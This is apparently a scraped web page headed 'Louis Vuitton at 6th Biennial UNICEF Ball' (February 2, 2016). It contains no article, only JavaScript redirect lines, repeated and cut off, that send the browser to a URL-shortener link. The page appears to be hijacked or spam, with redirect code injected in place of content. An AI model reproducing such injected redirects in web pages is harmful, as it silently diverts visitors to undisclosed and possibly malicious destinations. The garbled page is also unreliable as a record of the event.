
Louis Vuitton at 6th Biennial UNICEF Ball
February 2, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...